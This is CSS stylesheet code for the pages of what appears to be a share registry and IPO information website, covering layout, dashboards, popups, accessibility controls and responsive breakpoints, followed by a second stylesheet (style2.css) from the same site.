.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>td,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>thead>tr>th,.timelines .table-bordered>tbody>tr>td{padding:11px}
.timelines p{margin-bottom:0}
.timelines p strong{font-size:1rem;color:#000}
.newslist li{transition: all 0.3s ease; border-radius: 12px; border-top: 1px solid #0E357A; border-right: 1px solid #0E357A; border-bottom: 4px solid #0E357A; border-left: 1px solid #0E357A; background: #FFF; box-shadow: 0 1px 4px 0 rgba(29, 29, 29, 0.10), 0 1px 3px 0 rgba(29, 29, 29, 0.06); padding: 30px; margin-bottom: 2rem;    word-break: break-all;}
/* .newslist li:first-child{border:none} */
.cat_list li a::after{display:block;content:"\f105";font-family:FontAwesome;position:absolute}
select:focus{outline:0}
.selectdrop{background:#fff url(../imgs/dropicon.png) right center no-repeat;-webkit-appearance:none;-moz-appearance:none;appearance:none;border-radius:4px;height:46px;padding:5px 10px;font-weight:400}
.ipoinfor .selectdrop{width:100%;border:1px solid #505050;max-width:100%}
.sidesec{width:28%;float:left}
.sidesec ul li{display:block;font-weight:500}
.sidesec ul li a{display:block;padding:5px 5px 5px 20px;color:#0e3178;font-size:1.125rem;position:relative}
.sidesec ul li a:before{content:"";width:8px;height:8px;border-top:2px solid #f1582a;border-right:2px solid #f1582a;position:absolute;left:0;top:13px;transform:rotate(45deg);display:inline-block}
.cnames{display:block;font-weight:700;color:#0e3078}
.inputsec{border-radius:4px;min-height:46px;padding:5px;font-weight:400;width:100%}
.fontsec1{width:40%;float:left}
.fontsec1 .ipoinfor{width:100%;max-width:100%}
.fontsec1 h4{text-align:center;font-size:1.5rem;color:#0e3078;margin:10px 0}
.btns{padding:10px 30px;background:#f1582a;color:#fff;border:none;text-transform:uppercase;font-weight:500;border-radius:4px}
.downloadpage ul.tabs{text-align:center}
.downloadpage ul.tabs li{position:relative;margin:0;padding:7px 20px;border-radius:5px;color:var(--secondary-color);text-decoration:none;background:0 0;display:inline-block;cursor:pointer;border:2px solid var(--secondary-color);font-weight:500;min-width:150px;transition: all 0.5s;}
.downloadpage ul.tabs li.current{color:#fff;background:var(--secondary-color);border-color:var(--secondary-color)}
.downloadpage ul.tabs li:hover{background: var(--orange-color); border-color: var(--orange-color); color: var(--white);}
.downloadpage .tab-content{display:none;padding:40px 0 0 0}
.downloadpage .tab-content.current{display:inherit}
.downloadpage .tab-content .submenu{border:1px solid #0f3178;border-radius:4px;margin-bottom:10px}
.downloadpage .tab-content .submenu span{margin:0;padding:10px 15px;font-weight:500;color:#0f3178;cursor:pointer}
.submenu .cattitle{position:relative}
.submenu .cattitle small{opacity:0;font-size:0px;position:absolute;right:45px}
.submenu .cattitle.current small{opacity:1;font-size:0.875rem;}
.treeview ul{padding-right:15px;margin-bottom:15px}
.treeview ul li{border-top:1px solid #ccc;padding-top:10px}
.treeview ul li:first-child{border-top:0;padding-top:0}
.formwidth{width:65%;float:left}
.formwidth .selectdrop{width:100%}
.formwidth label{font-weight:500;margin-right:5px}
.headings3{background:#0e3178;color:#fff;padding:10px 20px;font-weight:500;font-size:1.25rem;border-bottom:1px solid #fff}
.headlabel{display:block;font-weight:600!important}
.formwidth input{border-radius:4px;height:46px;padding:5px 10px;font-weight:400;border:1px solid #505050;width:100%}
.formwidth input[type=radio]{width:auto;height:auto;padding:0;border:0}
.formwidth input[type=number]{width:100%}
.formwidth input.continuebtn{border:1px solid #f1592a;background:0 0;color:#f1592a;max-width:140px;display:block;margin:0 auto;font-weight:500}
/* .rightcontentsec{width:35%;float:right;padding-left:20px} */
.rightcontentsec p{padding-top:0;margin-bottom:15px}
.rightcontentsec p a{color:#f1592a}
.checkboxlabel label{margin-bottom:10px}
.checkboxlabel input{width:auto;height:auto;margin-right:5px}
.centersec{width:44%;float:left}
.resultsec{background:#f1f1f1;padding:15px}
.resultsec ul li{width:32%;padding:5px;display:inline-block}
.right-issuelist li a{color:#f1592a;font-weight:500;font-size:1rem;transition:all .5s}
.right-issuelist li a:hover{color:#000}
.right-issuelist li{margin-bottom:.5rem}
/* .btopsec{width:100%;padding:30px 0;text-align:center;background:#435f97} */
.btopsec ul li{display:inline-block}
.btopsec ul li a{display:block;padding:15px;min-width:200px;background:#0f3178;color:#fff;font-weight:500}
.btopsec ul li:nth-child(2) a{background:#000000;color:#ffffff;}
.btopsec ul li:nth-child(3) a{background:#f1592a}
.searchdrop{font-weight:400;margin:0 auto 15px;width:70%;display:flex;justify-content: center;}
.searchdrop .select2-container{width:70%!important}
.searchdrop .select2-container .select2-selection--single{border:1px solid #0f3178;height:40px;padding:4px;width:100%;float:left}
.searchbtns{margin-left:1%;background:var(--theme-color);color:#fff;border:0;padding:5px 20px;border-radius:5px;transition: all 0.5s;}
.searchbtns:hover{background: var(--secondary-color);}
.resetbtns{margin-left:1%;text-align:center; background: var(--secondary-color); color:#fff;display:inline-block;padding:5px 20px;border-radius:5px;transition: all 0.5s;}
.resetbtns:hover{background: var(--orange-color); color: #fff;}
.searchdrop .select2-container--default .select2-selection--single .select2-selection__arrow b{margin-top:0}
.checkfield{border:1px solid #f1f1f1;padding:10px 30px;margin:0 auto;max-width:500px}
.checkfield .iposelect select{width:100%;max-width:100%}
.no_result {padding-top: 2rem;margin-bottom: 0;}
.m-full .d_flex, .m-full {width: 100%;}

.file_name {max-width: 300px;word-wrap: break-word;border-left: 0 !important;border-bottom: 0 !important;border-right: 0 !important;padding-left: 10px;padding-right: 10px;/* display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;overflow: hidden; */}
.toggle-text {max-height: 20px; line-height: 20px;overflow: hidden;}
.toggle-text a {width: 100%;display: block;text-decoration: none;}
.toggle-text.expanded {max-height: none;}
.toggle-btn {color: #0073aa;cursor: pointer;display: inline-block;margin-top: 0px;}
.dashboard-wrapper {display: flex;gap: 25px;margin: 0 1rem;}
.card_shadow {box-shadow: rgba(0, 0, 0, 0.05) 0px 6px 24px 0px, rgba(0, 0, 0, 0.08) 0px 0px 0px 1px;padding: 1rem; border-radius: 5px;}
/* LEFT LARGE BOX */
.left-box {width: 70%;}
.small-text {color: #111;font-size: 0.875rem;}
.stats-card .stat {display: flex;flex-direction: column;}
.stats-card { background: white; padding: 20px; border-radius: 8px; margin-top: 10px; display: flex; justify-content: space-between; }
.stat label {color: #111;font-size: 1rem;}
.stat strong {font-size: 1.25rem;}
.usage {width: 35%;}
.progress-bar { width: 100%; height: 10px; background: #e4e6ef; border-radius: 50px; margin: 6px 0; overflow: hidden; }
.progress { height: 10px; background: #5956e9; border-radius: 50px; }
.usage-text { font-size: 0.75rem; color: #555; }
/* TABLE */
.files-table { width: 100%; margin-top: 20px; background: white; border-radius: 8px; border-collapse: collapse; }
.files-table th { text-align: left; padding: 14px; border-bottom: 1px solid #ddd; }
.files-table td { padding: 14px; border-bottom: 1px solid #f0f0f0; }
.download-btn { background: var(--secondary-color); color: white; transition: all 0.5s; padding: 5px 14px;font-size: 0.8rem; border-radius: 50px; border: none; cursor: pointer; }
.download-btn:hover { background: var(--theme-color);}
.user_title { display: flex; justify-content: space-between; align-items: center;padding-bottom: 1.2rem; }
.user_title h2 {margin: 0;}
.widget-header h3 { font-size: 1.2rem; margin: 0; font-weight: 700; }

/* RIGHT WIDGETS */

.right-box {width: 30%;}
.widget {background: white;border-radius: 5px; margin-bottom: 20px;}
.widget-header {display: flex;justify-content: space-between;margin-bottom: 15px;}
.link {font-size: 14px; color: #5956e9;}
.complaint {margin-bottom: 15px;}
.status {font-weight: bold;}
.right-box .open {color: #e67e22;}
.resolved {color: #27ae60;}
.user-row {display: flex;justify-content: space-between;margin-bottom: 10px;align-items: center;}
.role {padding: 4px 10px;border-radius: 20px;font-size: 12px;}
.widget .user-row a {background: var(--black200);color: #111; transition: all 0.5s; border-radius: 100px;padding: 0.5rem 0.5rem;line-height: normal;}
.widget .user-row a:hover{background: var(--secondary-color); color: var(--white);}


.popup-overlay { position: fixed; top: 0; left: 0; width: 100%; height: 100%; background: rgba(0,0,0,0.45); backdrop-filter: blur(5px); display: none; justify-content: center; align-items: center; z-index: 9999; animation: fadeIn 0.4s ease forwards; }
.popup-box { background: #fff; backdrop-filter: blur(20px); border: 1px solid rgba(255,255,255,0.25); width: 40rem; padding: 25px 30px; border-radius: 18px; text-align: center; box-shadow: 0 8px 30px rgba(0,0,0,0.3); transform: scale(0.8); opacity: 0; animation: popupShow 0.5s ease forwards; position: relative; }
.close-btn { position: absolute; right: -10px; top: -8px; font-size: 24px; cursor: pointer; color: #fff; background: var(--secondary-color); width: 2rem; height: 2rem; display: flex; align-items: center; justify-content: center; border-radius: 100px; }
.close-btn:hover {background: var(--theme-color);}
.popup-box img {width: 100%;border-radius: 8px; height: 20rem; object-fit: cover;}
.title_pop{font-size: 1.8rem; font-weight: 600;}

/* Fade and Scale Animations */
@keyframes popupShow {
  from {
    transform: scale(0.8);
    opacity: 0;
  }
  to {
    transform: scale(1);
    opacity: 1;
  }
}

@keyframes fadeIn {
  from { opacity: 0; }
  to { opacity: 1; }
}

.fadeOut {
  animation: fadeOut 0.4s ease forwards;
}

@keyframes fadeOut {
  from { opacity: 1; }
  to { opacity: 0; }
}
#toast-container>div{opacity: 1 !important;}
.message-wrapper { width: 100%; padding: 80px 15px; display: flex; justify-content: center; align-items: center; /* background: #f7f9fc; */ }
.message-box { background: #fff; max-width: 500px; width: 100%; padding: 40px 30px; border-radius: 18px; box-shadow: 0 8px 25px rgba(0,0,0,0.08); text-align: center; animation: fadeIn 0.4s ease; }
.icon-circle { width: 80px; height: 80px; border-radius: 50%; background: #2e89ff; margin: 0 auto 20px; display: flex; justify-content: center; align-items: center; }
.icon-circle span {font-size: 40px;color: #fff;}
.message-text {font-size: 18px;color: #333; margin-bottom: 25px;line-height: 1.5;}
.theme-btn2 { display: inline-block; padding: 8px 25px; background: var(--secondary-color); color: #fff; border-radius: 100px; font-size: 0.8rem; font-weight: 500; text-decoration: none; transition: 0.3s; }
.theme-btn2:hover {background: var(--theme-color);}

@keyframes fadeIn {
    from { opacity: 0; transform: translateY(10px); }
    to { opacity: 1; transform: translateY(0); }
}

.copy-btn { background: #f3f3f3; border: 1px solid #ccc; padding: 2px 7px; font-size: 12px; border-radius: 4px; cursor: pointer; margin-left: 8px; transition: 0.2s ease; }
.copy-btn:hover {background: #e6e6e6;border-color: #b8b8b8;}
.copy-btn:active {background: #dcdcdc;}
.copy-btn.copied {background: #4caf50; color: #fff; border-color: #4caf50;}




@media (max-width: 900px) {
    .dashboard-wrapper {flex-direction: column;}
    .left-box, .right-box {width: 100%;}
}



@media (min-width:1320px){
.container{width:1280px}
.innerheading .container{margin-left:-615px}
}
@media (max-width:1366px){
.catsect ul li a{padding:25px 20px}
.catsect ul li a:before{top:0}
.downloadsec h2,.line_text{font-size:1.75rem}
}
@media (max-width:1279px){
.innerheading .container{margin-left:-590px}
}
@media (max-width:1199px){
/*.logo{margin:10px 5px 5px 15px}*/
.cssmenu>ul>li>a{font-size:.875rem;padding:38px 14px}
.banner .carousel-caption{margin-left:-485px;max-width:970px;top:15%}
.banner .banner-title{font-size:3.438rem;}
.bgshed div{width:485px}
.catsect ul li span{padding-left:10px;width:130px}
.catsect ul li a{font-size:0.875rem;font-weight:400;padding:45px 10px}
.copyright span,.footerlinks p{font-size:1rem}
.innerheading .container{margin-left:-490px}
.innerpage .services{padding:2px}
.rightcontentsec{width:100%;margin-top:20px}
.Charter .down-info{flex-wrap:wrap;justify-content:center}
.Charter .info{width:33%;margin:20px}
}
@media (min-width:769px) and (max-width:1024px){
.Charter .info ul{padding:20px}
.Charter .info-content{font-size:1rem}
}
@media (max-width:991px){
.Charter .info ul{padding:15px}
.logo{width:170px}
.common_grid{min-height:auto}
.downloadsec,.letestnews{height:auto}
.common_grid{min-height:auto}
.topnav{width:100%}
/* .login>a{width:125px;font-size:0.813rem;} */
.cssmenu>ul>li>a{padding:14px}
.cssmenu #menu-button{margin-right:180px}
.accountmenu{position:absolute;right:0;top:-44px;z-index:2}
body.user_login .accountmenu {top: -35px;}
/* .accountmenu>ul>li>a{padding:26px 15px;max-height:76px} */
.banner .carousel-caption{margin-left:-375px;max-width:750px;top:10%}
.banner .banner-title{font-size:2.5rem}           /* 40px */
.banner p{font-size:1.125rem}                    /* 18px */
.morebtn{font-size:0.875rem;margin-top:10px;min-width:175px;padding:10px} /* 14px */
.catsect ul li a{padding:28px 10px}
.catsect ul li span{padding-left:0;width:120px}
.catsect ul li img{height:50px;display:block}
.aboutsec,.downloadsec{width:100%}
.aboutsec h1{font-size:2.8125rem}                 /* 45px */
.aboutsec h1 small{font-size:1.25rem}             /* 20px */
.aboutsec p{font-size:0.875rem;line-height:24px}  /* 14px */
.downloadsec{margin-top:20px;min-height:auto;margin-bottom:20px}
.letestnews{width:100%}
.downloadsec h2{font-size:1.75rem}                /* 28px */
.bgshed div{width:375px}
.bgshed h3{font-size:1.75rem}                     /* 28px */
.services ul li{width:50%}
.flogo{width:100px}
.footerlinks{width:50%}
.newsletter{width:100%;margin-top:20px}
.innerpage{padding:50px 0}
.innerheading .container{margin-left:-375px;margin-top:-20px}
.innertitle{height:40px;width:100%}
.innertitle h1{font-size:2.25rem}                 /* 36px */
.innerpage{font-size:1rem;line-height:26px}       /* already rem */

.img-right{margin-left:20px;width:45%}
.contactform,.mapsec{width:100%}
.mapsec{margin-top:15px}
.forgotpass{padding:50px}
.boxs3 .contbox{width:48.5%}
}
@media (max-width:767px){
.boxs3 .contbox{width:80%;margin:15px auto}
.boxs3 .contbox:first-child,.boxs3 .contbox:nth-child(2){width:80%}
.fontsec1{width:100%}
.formwidth{width:100%}
.ipoinfor{max-width:100%}
.Charter .down-info{flex-wrap:wrap}
.Charter .info{margin:10px;flex-basis:44%}
.Charter .investors{margin-top:20px}
.centersec,.rightcontentsec,.sidesec{width:100%}
.rightcontentsec{padding:15px 0;margin-top:20px}
.resultsec ul li{width:100%}
.ipo.bgshed .clickbtn{margin-bottom:12px}
.bgshed div{width:100%}
.banner .carousel-caption{left:0;margin-left:0;top:10%;width:60%;padding:15px}
.banner .banner-title{font-size:32px}
.banner p{font-size:16px}
.clients,.section2{padding:30px 0}
.letestnews p{font-size:14px}
.tcontent{padding:20px}
.tcontent:after,.tcontent:before{left:85%}
.names{padding-right:16%}
.letestnews,.ourcients{width:100%;margin-bottom:15px;padding-bottom:30px}
.footerlinks{width:100%}
.innerpage{padding:30px 0}
.innerheading .container{margin-left:0;margin-top:-20px;left:0}
.border{margin:30px 0}
.acleft,.acright{width:100%;padding:0}
.acright{margin-top:20px}
.numsearch{background:#f3f3f3;padding:20px}
.service-cards {grid-template-columns: repeat(1, 1fr)!important;}
.bannerSlider .slider-title {font-size: 2rem;}
.bannerSlider .slider-subtitle {font-size: 1.175rem;}
.about-left {flex: 0 0 100%;}
.about-right {flex: 0 0 100%;}
.about-rta {gap: 20px;}
.about-left h2 {font-size: 2.25rem;}
.section_bg .aboutsec .grd-title {font-size: 2.25rem;}
.section_bg {padding: 3rem 0;}
.client-rta {flex-wrap: wrap;}
.client-rta .about-left{flex: 0 0 100%;}
.client_grid {grid-template-columns: repeat(3, 1fr);gap: 0.7rem;}
.title_head {font-size: 2.25rem;}
.bannerSlider .swiper-slide img.large_img{display: none;}
.mobile_img{display: block;}
.bannerSlider .swiper-wrapper {height: 60dvh !important;}
.flex-wrapper {flex-direction: column;}
.flex-left, .flex-right { flex: 1 1 100%;}
.innerbanner h1 {font-size: 2.25rem;}
.btopsec > .container {padding: 0;}
.issues-section { gap: 0;grid-template-columns: repeat(2, 1fr); display: grid;}
.issue-box.blue {margin-left: calc(0px - var(--white-space));margin-right: calc(0px - var(--white-space)) !important;}
.issue-box.orange, .issue-box.circulars {margin-right: calc(0px - var(--white-space));margin-left: calc(0px - var(--white-space));}
/* .issue-box.navy {margin-right: calc(0px - var(--white-space));margin-left: calc(0px - var(--white-space));} */
.issue-box {height: 110px;width: 100% !important;min-width:100% !important;margin:0 !important;}
.issue-box span {font-size: 1.2rem;}
.issue-box a {flex-direction: column; justify-content: center;width: 100%;gap: 5px;}
.issue-box svg.arrow {width: 10px;}
.issue-box .icon img {width: 40px;height: 40px;}
.service-cards .card .card_inner .icon {flex: 0 0 15%;}
.service-cards .card {padding: 15px;}
.footerlinks, .footerlinks ul {text-align: left;}
.footerlinks.footer_menu ul {grid-template-columns: repeat(2, 1fr);display: grid;column-gap: 1rem;}
.marquee_wrapper span p {font-size: 14px; font-weight: 400;}
.iposelect.m-full .d_flex { width: 100%;}
.downloadpage ul.tabs li {padding: 7px 15px;min-width: 100px;}
.paging_nav_none {display: flex;flex-wrap: wrap;justify-content: center;gap: 5px;}
.popup-box {width: 20rem;padding: 15px 20px;}
.designby {padding-right: 0rem;}
}
@media (max-width:699px){
.Charter .dtitle h1{font-size:28px}
.faq-left h2{font-size:24px}
.faq-left .heading3{font-size:20px}
.btopsec ul li{margin-bottom:3px}
.logo{width:150px}
}
@media (max-width:640px){
.downloadsec{background-size:70px}
.bgshed,.bgshed div{width:100%;text-align:center;min-height:auto}
.contentimg,.contentsec{width:100%;padding:0}
.contentimg{margin-bottom:15px}
.img-right{margin-left:0;width:100%;margin-bottom:15px}
.bullets{clear:both}
.bullets li{font-size:14px}
.innerheading{background:#fbfbfd}
.innerheading .container{margin-top:0;position:static}
.innerheading img{display:none}
.innertitle{height:auto;padding:20px 0;width:100%}
.innertitle h1{font-size:26px;margin:0}
.contbox{margin:0 0 15px}
.ipoinfor{max-width:100%;padding:20px;width:100%}
.ipoinfor li label,.ipoinfor li span{width:100%}
.Charter h2{margin-top:0}
.Charter .row{padding:15px}
.Charter h2{font-size:1.475rem}
.Charter .dtitle h1{font-size:26px}
.Charter .investors{padding:10px 0}
.Charter h2{padding-bottom:5px}
}
@media (max-width:600px){
.boxs3 .contbox{width:98%}
.boxs3 .contbox:first-child,.boxs3 .contbox:nth-child(2){width:98%}
.aboutsec h1{font-size:36px}
.aboutsec h1 small{font-size:18px}
.services h3{font-size:24px}
.services .subtitle{font-size:14px}
.clients h3{font-size:22px}
.tcontent:after,.tcontent:before{left:80%}
.names{padding-right:27%}
.owl-dots{margin:10px 0;position:static;text-align:center;width:100%}
.catsect{padding:15px 0}
.catsect.footercat{padding:0}
.catsect ul li{width:50%;padding:10px}
.catsect ul li a:after,.catsect ul li a:before{display:none}
.catsect ul li a{border:1px solid #d5d5d5;height:auto}
.catsect ul li img{display:inline-block}
.banner .carousel-caption{width:65%}
.banner .banner-title{font-size:26px;margin:0;line-height:28px}
.banner p{font-size:13px}
.morebtn{font-size:12px;margin-top:0;min-width:130px;padding:7px}
.contbox{width:100%}
.contactform ul li{width:100%;padding-right:0}
.contactdiv h2{font-size:24px}
.inputfild{width:100%}
.searchbox{padding:15px;right:-120px;width:310px}
.forgotmain .container{max-width:100%}
.forgotpass input{max-width:100%}
.forgotpass{padding:30px}
.forgotpass h1{font-size:26px}
.faq-left h2{font-size:24px}
}
@media (max-width:480px){
.footerlinks.fbox{float:none;/*margin:0 auto*/}
.services ul li{width:100%}
.services ul li a{padding:30px 10px}
.footerlinks,.footerlinks ul{width:100%;}
.downloadsec{padding:25px}
.or-text{font-size:12px}
.Charter .info{flex-basis:100%}
.Charter .info-heading{font-size:1.3rem}
.faq-left h2{font-size:22px}
.faq-left .heading3{font-size:18px}
.faq_listing{padding-bottom:10px}
.Charter .info{flex-basis:100%}
}
@media (max-width:479px){
.Charter .row{padding:12px 0}
.Charter h2{font-size:1.125rem}
.Charter .dtitle h1{font-size:19px}
/* .accountmenu>ul>li>a{padding:30px 10px} */
.cssmenu #menu-button{margin-right:160px}
.search>a:before{top:63%}
.searchbtn{width:80px}
.searchfild{width:calc(100% - 80px)}
.myacbox{padding:15px}
.loginbox{padding:20px;width:300px}
.catsect ul li{padding:5px}
.catsect ul li a{border:1px solid #d5d5d5;height:auto;text-align:center}
.catsect ul li img{display:block;margin:0 auto}
.banner .carousel-caption{position:static;width:100%}
.bgshed div{padding:30px}
ul.issueinfo>li>a.clickbtn{min-width:145px}
.downloadsec h2,.line_text{font-size:26px}
.downloadsec ul li a{font-size:14px}
.banner .banner-title{font-size:22px;line-height:24px}
.btopsec ul li a{min-width:150px}
.logo{width:130px}
.cssmenu #menu-button{margin-top:-44px!important}
}
@media (max-width:360px){
ul.issueinfo>li>a.clickbtn{min-width:160px;margin-top:5px}
.faq-left h2{font-size:20px}
.logo{width:110px}
}
ul#treemenu22 li span{cursor:pointer}
.news .owl-item{background:#f5f5f5;padding:2rem;min-height:335px;word-break:break-all}
.letestnews .viewall{text-align:center}
.skip-link{color:#fff;padding:8px 16px;z-index:100;text-decoration:none;font-size:16px}
.skip-link:focus{top:10px}
.accessibility-bar{position:fixed;top:0;left:0;width:100%;z-index:9999;background:var(--secondary-color);padding:0 15px;display:flex;gap:10px;align-items:center;justify-content: flex-end;}
.accessibility-bar a.skip-link:hover {color: var(--orange-color);}
.accessibility-bar button{background:0 0;color:#fff;border:none;padding:2px 8px;cursor:pointer;border-radius:0;border-right:1px solid #626262}
.accessibility-bar button:hover{opacity:.5}
.accessibility-bar button:focus{outline:2px solid #fff;outline-offset:2px}
body{font-size:1rem;line-height:1.5;padding-top:40px}
html{font-size:16px}
body{font-size:1rem;line-height:1.5}
h1{font-size:2rem}
h2{font-size:1.5rem}
p{font-size:1rem}
.btn:focus,a:focus,button:focus,input:focus,input:focus-within,select:focus,select:focus-within,textarea:focus{outline:2px solid #007bff;border-radius:4px}
.has-sub:focus-within ul{left:auto}
.cssmenu li:focus-within>ul>li{height:auto}
.darkmode-btn{background:#666;border-radius:4px;padding:4px 8px}
.darkmode-btn img{width:18px;height:18px;filter:grayscale(100%)}
body.dark-mode{background:#121212;color:#ccc}
body.dark-mode a{color:#aaa}
body.darkmode{filter:grayscale(100%)}
.accessibility-bar button#darkmode_btn{color:#000;margin-right:0!important;background-color:#dedede}
body.user_login .accessibility-bar {display: none; }
body.user_login #botmanWidgetRoot {display: none;}
body.user_login{padding: 0;}
.client_main .client-rta {flex-direction: column;}
.select_company .acright {width: 100%;padding: 0;}
.select_company .acright form.contactform { max-width: 30rem;}
.select_company .acright .form-group {text-align: center;}
.select_company .acright .form-group label {width: 100%;text-align: left;}

@media only screen and (max-width:767px){
.skip-link{font-size:12px}
}
body {
    padding-top: 33px;
}
.popup {
    position: fixed;
    top: 50%;
    background: #f3f3f3;
    box-shadow: 0px 0px 27px 0px rgba(0, 0, 0, 0.07);
    left: 50%;
    transform: translate(-50%, -50%);
    padding: 1rem;
    z-index: 99;
}
.popup span {
    display: block;
    margin: 10px;
    font-size: 16px;
}
.close{color: #0e3078;opacity: 1;font-size: 16px}
.printtable td {
    padding: 5px 10px;
}
.printtable{width: 100%;}

.marquee_wrapper span a{color:#fff}
.marquee_wrapper span p {margin-bottom: 0;}
.marquee_wrapper span a:hover{color:#f2592a}
.marquee_wrapper span{font-size:14px;font-weight:400;color:#fff}
.marquee{width:100%;overflow:hidden;white-space:nowrap;box-sizing:border-box;position:relative}
.marquee a{text-decoration:none;transition:.5s}
.marquee a:hover{color:var(--primary-color)}
.text-track{display:inline-block;padding-left:100%;animation:marquee 25s linear infinite}
.marquee:hover .text-track{animation-play-state:paused}
.marquee_wrapper>.container{position:relative}
.marquee_wrapper{background:#3F3F3F;padding:8px 0}
@keyframes marquee{
0%{transform:translateX(0)}
100%{transform:translateX(-100%)}
}


.readmore:hover {
    color: #003366;
}
.catsect ul li span {
    color: #222; /* instead of #666 */
}
.clickbtn {
    background: #004080;  /* dark enough */
    color: #fff;
}
.clickbtn:hover {
    background: #002b55;
}
h2, h3, p {
    color: #111;  /* instead of #555 or #777 */
}
.why.bgshed >div {
    max-width: 40rem;
    margin: 0 auto;
    float: initial;
}
.select_company .acright form.contactform table tr {display: flex; flex-direction: column;}
.select_company .acright form.contactform table tr td {width: 100%;}






.password-wrapper {
    position: relative;
    display: inline-block;
    /* width: 36%;
    height: 4%; */
}

.password-wrapper .toggle-eye {
    position: absolute;
    right: 10px;
    top: 40%;
    transform: translateY(-50%);
    cursor: pointer;
    font-size: 16px;
    color: #555;
}

.acright table .action-btns a {
    width: 15px;
    height: 20px;
    display: flex;
    align-items: center;
    justify-content: center;
    border-radius: 50%;
    font-size: 15px;
    text-decoration: none;
    text-align: center;
    color: #fff;
    transition: 0.3s ease;
    margin-bottom: 5px;
}
.acright table .action-btns a i {
    margin: 0;
    color: #000;
}
.doc-details-card {
    background: #fff;
    border-radius: 8px;
    padding: 25px;
    border: 1px solid #e1e1e1;
    box-shadow: 0 2px 8px rgba(0,0,0,0.05);
    /* max-width: 700px; */
}

.doc-row {
    display: flex;
    justify-content: flex-start;
    padding: 3px 0;
    border-bottom: 1px solid #f1f1f1;
     font-size: 0.9rem;
}

.doc-row:last-child {
    border-bottom: none;
}

.doc-label {
    width: 220px;
    font-weight: 600;
    color: #000;
}

.doc-value {
    flex: 1;
    color: #222;
    text-align: left;
}

/* View / Download button */
.btn-doc {
    margin-left: 18px;
    background: #0b67ce;
    padding: 6px 12px;
    color: #fff;
    font-size: 13px;
    border-radius: 6px;
    text-decoration: none;
}
.btn-doc:hover {
    background: #084f9a;
}

/* Status badge */
.badge-status {
    padding: 6px 12px;
    border-radius: 6px;
    font-size: 13px;
    font-weight: 600;
}

.badge-status.pending {
    background: #f7e8b5;
    color: #8a6d1e;
}

.badge-status.approved {
    background: #dff5dc;
    color: #2d7f3e;
}

.badge-status.rejected {
    background: #f8d7da;
    color: #842029;
}

@media (max-width: 600px) {
    .doc-row {
        flex-direction: column;
    }
    .doc-label {
        width: 100%;
        margin-bottom: 4px;
        font-weight: 700;
    }
}


--- FILE ---
content_type: text/css
request_url: https://skylinerta.com/css/style2.css
body_size: 1875
content:
.innerheading .container{position: relative!important;margin: 0 auto!important;}
.innerheading .innertitle{position: absolute;width: 100%!important;height: auto!important;top: 50%;transform: translateY(-50%);left: 0;}
.inner_banner_content{position: absolute;left: 0;top: 50%;transform: translateY(-50%);width: 100%;}
.innerheading{background: #0E357A;padding: 0;width: 100%;height: 4.375rem;}
.innertitle h1{color: #fff!important;margin: 0;font-family: Roboto;font-size: 2.2rem;font-style: normal;font-weight: 700;line-height: normal;}
.service-cards.card_two {grid-template-columns: repeat(2, 1fr);}
.ipoinfor {
    max-width: 100%;
    float: left;
    border: 1px solid #d7e0f5;
    padding: 1.5rem;
    transition: all 0.3s ease;
    border-radius: 12px;
    border-top: 1px solid #0E357A;
    border-right: 1px solid #0E357A;
    border-bottom: 4px solid #0E357A;
    border-left: 1px solid #0E357A;
    background: #FFF;
    box-shadow: 0 1px 4px 0 rgba(29, 29, 29, 0.10), 0 1px 3px 0 rgba(29, 29, 29, 0.06);
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}
.checkfield {
    margin: 0 auto;
    max-width: 500px;
    border: 1px solid #d7e0f5;
    padding: 30px;
    transition: all 0.3s ease;
    border-radius: 12px;
    border-top: 1px solid #0E357A;
    border-right: 1px solid #0E357A;
    border-bottom: 4px solid #0E357A;
    border-left: 1px solid #0E357A;
    background: #FFF;
    box-shadow: 0 1px 4px 0 rgba(29, 29, 29, 0.10), 0 1px 3px 0 rgba(29, 29, 29, 0.06);
}
.iposelect select {padding: 5px 10px;border-radius: 0.5rem;border: 1px solid #DADADA;background: #FAFAFA;}
.checkfield h3 { color: #1D1D1D; font-family: Roboto; font-size: 1.375rem; font-style: normal; font-weight: 500; line-height: normal; margin-bottom: 1.25rem; }
.centersec{width: 100%;}
.ipoinfor{margin-bottom: -1rem;}
.ipoinfor li label{float: none;width: 100%;color: #1D1D1D;font-family: Roboto;font-size: 0.875rem;font-style: normal;font-weight: 400;line-height: 1.5rem; /* 171.429% */}
.ipoinfor li span{float: none;width: 100%;}
.ipoinfor li p{color: #1D1D1D;font-family: Roboto;font-size: 1.375rem;font-style: normal;font-weight: 500;line-height: normal;}
.ipoinfor li:first-child{width: 100%;}
.ipoinfor li{width: calc(100% / 3);margin-bottom: 1rem;}
.d_flex{display: flex;align-items: center;}
.d_flex strong{padding: 0 1rem;}
.rightcontentsec {float: none;padding-left: 0;display: flex;flex-wrap: wrap;margin: -1rem;margin-top: 2.5rem;}
.rightcontentsec div{width: calc(100% / 4);padding: 0 1rem;margin-bottom: 1rem;}
.rightcontentsec p{border-radius: 0.875rem;border-top: 1px solid #0E357A;border-right: 1px solid #0E357A;border-bottom: 4px solid #0E357A;border-left: 1px solid #0E357A;background: #FFF;padding: .75rem 1rem;color: #1D1D1D; font-family: Roboto; font-size: 0.875rem; font-style: normal; font-weight: 400; line-height: 1.5rem;margin-bottom: 0;}
.rightcontentsec p a { color: #1D1D1D; font-family: Roboto; font-style: normal; font-weight: 500; line-height: normal; display: inline-block;}
.innerpage{padding: 2rem 0;}
.resultsec {padding: 15px;border-radius: 0.875rem;border-top: 1px solid #0E357A;border-right: 1px solid #0E357A;border-bottom: 4px solid #0E357A;border-left: 1px solid #0E357A;background: #FFF;margin-top: 1.5rem;}
.dtl_list{margin-bottom: 1rem;}
.resultsec .dtl_list li {width: auto;border-right: 1px solid #ccc;padding: 0;padding-right: .4rem;margin-right: .4rem;margin-bottom: .5rem;}
.resultsec .dtl_list li p{margin-bottom: 0;font-size: .9rem;}
.ipoinfor li label{float: none;}
.entitlement_form{justify-content: space-between;}
.entitlement_form li:first-child{width: 22%;flex-grow: 1;padding-right: 2rem;}
.entitlement_form li{width: calc(100% / 4);display: flex;flex-direction: column;align-items: center;justify-content: flex-end;}
.fontsec1{width: 100%;float: none;}
.heading {margin-bottom: 2rem;color: #1D1D1D !important; font-family: Roboto !important; font-size: 1.375rem !important; font-style: normal; font-weight: 500 !important; line-height: normal;}
